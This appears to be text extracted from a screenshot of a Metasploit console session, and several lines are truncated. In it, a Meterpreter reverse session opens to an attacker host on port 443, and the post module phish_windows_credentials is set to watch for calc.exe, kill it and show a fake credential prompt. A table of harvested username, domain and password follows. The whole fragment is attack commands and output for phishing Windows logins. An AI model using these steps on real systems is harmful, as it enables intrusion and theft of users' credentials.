 msf post(phish_windows_credentials) >
[*] Sending stage (770048 bytes) to 192.168.178.28
[*] Meterpreter session 1 opened (192.168.178.29:443 -> 192.168
msf post(phish_windows_credentials) > set SESSION 1
SESSION => 1
msf post(phish_windows_credentials) > set PROCESS calc.exe
PROCESS => calc.exe
msf post(phish_windows_credentials) > run
[+] PowerShell is installed.
[*] Monitoring new processes.
[*] calc.exe is already running. Waiting on new instances to st
[*] calc.exe is already running. Waiting on new instances to st
[*] New process detected: 4628 calc.exe
[*] Killing the process and starting the popup script. Waiting
[+]
[+] UserName Domain Passw
-------- ------ --------
user WEZ30EA6